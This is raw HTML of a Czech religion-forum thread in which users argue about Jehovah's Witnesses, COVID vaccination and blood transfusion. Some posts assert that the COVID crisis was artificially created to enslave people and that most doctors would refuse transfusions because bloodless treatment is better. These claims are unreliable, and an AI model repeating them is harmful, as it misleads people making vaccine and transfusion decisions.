                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 13:59:15">20.09.21 13:59:15</span>
                |
                <a title="Příspěvek ID 27516" href="/nabozenstvi/buh-te-miluje-t441?lpid=27516#p27516">#27516 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>petrolejky jsou fosilní..to je zakázaný...bez baterek všade seš v řiti
kotě...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27516&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27516">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p27439" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2021-09-20T03:05:11+02:00">
    <meta itemprop="position" content="27439">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Loraku Loraku">Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 03:05:11">20.09.21 03:05:11</span>
                |
                <a title="Příspěvek ID 27439" href="/nabozenstvi/buh-te-miluje-t441?lpid=27439#p27439">
                    #27439                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Hezky píšeš a zveřejňuješ statistiky z Velké Británie, ale je
zajímavé, že organizace stražní věž nevaruje...A neukazuje na to, co
Ty... ?<br />
Není to zajímavé?</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27439&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27439">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p27442"
        style="position:relative;padding-left: 30px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Loraku Loraku">RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:09:45">20.09.21 07:09:45</span>
                |
                <a title="Příspěvek ID 27442" href="/nabozenstvi/buh-te-miluje-t441?lpid=27442#p27442">#27442 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nevim, ci tohle ted pises mne a nebo nekomu jinemu a nevim o cem ted presne
pises v jake souvislosti. Ja sem zde nic nepsal.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27442&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27442">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27449"
        style="position:relative;padding-left: 45px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: Loraku Loraku">RE: RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 07:50:36">20.09.21 07:50:36</span>
                |
                <a title="Příspěvek ID 27449" href="/nabozenstvi/buh-te-miluje-t441?lpid=27449#p27449">#27449 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ne, na tom druhém foru, o včeličkách a jejich zdravotních
účincích</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27449&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27449">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27468"
        style="position:relative;padding-left: 60px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Loraku Loraku">RE: RE: RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 08:21:50">20.09.21 08:21:50</span>
                |
                <a title="Příspěvek ID 27468" href="/nabozenstvi/buh-te-miluje-t441?lpid=27468#p27468">#27468 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Tak snazim se tam podavat informace, jenz ukazuji, jak moc jsou lidi v
podobne veci obelhavani temi, jenz demagogicky a lzive propaguji anticovid
vakciny a umele vytvorili i celou tu covid krizi, jako nastroj zotroceni
lidi.</p>

<p>Lidi by meli vedet, ze ti, co se prezentuji jako jejich zachranci, jsou ve
skutecnosti totalitni egoisticky diktatori, kterym je ve skutecnosti jejich
zivot lhostejny a jiste nedelaji to, co je ve skutecnosti v prospech jejich
zivota a zdravi.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27468&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27468">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27491"
        style="position:relative;padding-left: 75px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Loraku Loraku">RE: RE: RE: RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 09:00:39">20.09.21 09:00:39</span>
                |
                <a title="Příspěvek ID 27491" href="/nabozenstvi/buh-te-miluje-t441?lpid=27491#p27491">#27491 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a myslíš, že ve vedení jsou jen idioti? Nebo neinformují schválně???
Proč o tom neinformuje stražní věž?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27491&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27491">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27513"
        style="position:relative;padding-left: 90px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Loraku Loraku">RE: RE: RE: RE: RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 11:40:25">20.09.21 11:40:25</span>
                |
                <a title="Příspěvek ID 27513" href="/nabozenstvi/buh-te-miluje-t441?lpid=27513#p27513">#27513 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Pokud neinformují schválně, pak to jen pootvrzuje, co je hnutí zač...A
pokud jsou tak naivní, tak jsou nekompetentní...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27513&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27513">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27518"
        style="position:relative;padding-left: 105px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Loraku Loraku">RE: RE: RE: RE: RE: RE: Loraku Loraku</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 15:44:30">20.09.21 15:44:30</span>
                |
                <a title="Příspěvek ID 27518" href="/nabozenstvi/buh-te-miluje-t441?lpid=27518#p27518">#27518 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>tohle hnutí ovládají temné síly)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27518&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27518">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27519"
        style="position:relative;padding-left: 120px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Loraku Loraku">RE: RE: RE: RE: RE: RE: RE: Loraku…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 23:39:37">20.09.21 23:39:37</span>
                |
                <a title="Příspěvek ID 27519" href="/nabozenstvi/buh-te-miluje-t441?lpid=27519#p27519">#27519 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Reknu ti to asi takhle. V teto veci stejne jak i v dalsich vecech ma kazdy
svobodu jak se rozhodne. Nikdo mu to nijak neurcuje co ma v dane veci udelat a
tak i osobne znam hodne SJ co proste vakcinaci anticovid vakcinou odmitaji a
znam i take co se vakcinovat nechali.</p>

<p>Je zbytecne tu tedy delat nejake hloupe zavery.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27519&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27519">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27520"
        style="position:relative;padding-left: 135px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Loraku…">RE: RE: RE: RE: RE: RE: RE: RE: Loraku…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.09.21 23:54:05">20.09.21 23:54:05</span>
                |
                <a title="Příspěvek ID 27520" href="/nabozenstvi/buh-te-miluje-t441?lpid=27520#p27520">#27520 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>zajímavé, do roku 45 jste očkování zakazovali...... A naopak chválili
transfuzi....</p>

<p>V podstatě to vypadá tak, vedení, které je zřejmě satanistické dělá
vše proto, aby škodilo...<br />
Články ve strážní věži, měl bys věřit na mimozemšťany, to tam dají,
ale proč neotisknou názory špičkových lékařů, kteří v tv vysílání
nejsou?</p>

<p>Moc dobře víš, že mnozí si to vezmou z neznalosti. Ale to najednou
vedení nezajímá</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27520&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27520">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27521"
        style="position:relative;padding-left: 150px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: Loraku…">RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 01:34:49">21.09.21 01:34:49</span>
                |
                <a title="Příspěvek ID 27521" href="/nabozenstvi/buh-te-miluje-t441?lpid=27521#p27521">#27521 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ja sem nikomu nic nezakazoval ani neprikazoval a ani nezakazuji <img
src="//static.chatujme.cz/smiles/35245.gif" alt="&amp;ast;35245&amp;ast;"
title="Smajlík 35245" /></p>

<p>A ten, kdo se ujima vedeni ve sborech SJ je taky jen smrtelny a omylny clovek
se svym nazorem a nema pravo si vynucovat slepou poslusnost jinych v tom cemu
veri on sam. Kazdy verici tu ma predevsim osobni zodpovednost primo pred Bohem a
Kristem v duchu uceni Krista, ktere mel moznost i on sam uz poznat.</p>

<p>Az tedy i nekdo z tech, co se ujima vedeni jde nad to, co je zapsano primo v
uceni Bible a co je ucenim Krista a vyzaduje v podobne veci slepou poslusnost
jinych je to clovek, co zavadi uprostred sboru SJ sektu a daleko prekracuje to,
co mu jako jednomu ze spoluvericich prislusi.</p>

<p>I ve vecech, co jsou ucenim Bible a Krista by ale nemel byt panem nad virou
jinych, ale ma jit predevsim sam dobrym prikladem.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27521&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27521">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27522"
        style="position:relative;padding-left: 165px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.09.21 01:39:45">21.09.21 01:39:45</span>
                |
                <a title="Příspěvek ID 27522" href="/nabozenstvi/buh-te-miluje-t441?lpid=27522#p27522">#27522 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jinak pokud se to tyka temy transfuze krevi, tak te ujistuji, ze vecsina i
beznych clenu ze zboru SJ maji v teto veci vic nez dostatek informaci na to, aby
i sami mohli v takoveto veci udelat svobodne rozhodnuti.</p>

<p>SJ obecne maji v teto problematice co se tyce bezkrevni lecby casto mnohem
lepsi prehled i nez vecsina lekaru a dobre tedy vedi i o moznostech lecby v teto
oblasti. To, ze je bezkrevni lecba lepsi a kvalitnejsi lecbou je vic nez zrejmou
skutecnosti a bezne ji tedy podstupuji i dalsi lidi mimo zboru SJ a hlavne lidi
co maji v teto veci i lepsi prehled. Ujistuji te tedy, ze i vecsina lekaru zcela
jiste odmitne lecbu pomoci transfuze krevi a sami si radeji zvoli prave tu
bezkrevni lecbu, kteoru od nich ale pozaduji i sami SJ.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27522&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27522">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27525"
        style="position:relative;padding-left: 180px"
        data-root="27439"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27439">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
